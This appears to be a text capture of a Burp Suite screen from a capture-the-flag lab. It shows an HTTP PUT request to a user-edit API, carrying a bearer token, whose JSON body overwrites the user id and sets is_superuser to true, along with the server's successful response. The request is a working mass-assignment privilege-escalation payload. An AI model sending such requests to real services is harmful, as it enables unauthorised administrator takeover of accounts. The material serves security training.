 Pretty Raw Hex \n
1 PUT /api/v1/user/12/edit HTTP/1.1
2 Host: 10.129.227.139
3 Authorization: bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXh
wIjoxNjU2Njc1NzE5LCJpYXQiOjE2NTU5ODQ1MTksInN1YiI6IjEyIiwiaXNfc3VwZXJ1c2V
yIjpmYWxzZSwiZ3VpZCI6ImM2YmQxMjkxLTQ4MmQtNGYzMi05NTJhLWRiZmYzMDk3YjJiNyJ
9.KOUUVrT_Uay1bpD2vM_DKLlHwQOGjhYF2s1xefRkdcY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 121
12
13 {
"profile":1,
14 "email":"test2@htb.htb",
15 "guid":"25d386cd-b808-4107-8d3a-4277a0443a6e",
16 "id":1,
17 "is_superuser":true
18 }
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Thu, 23 Jun 2022 11:52:51 GMT
3 server: uvicorn
4 content-length: 17
5 content-type: application/json
6 Connection: close
7
8 {
"result":"true"
}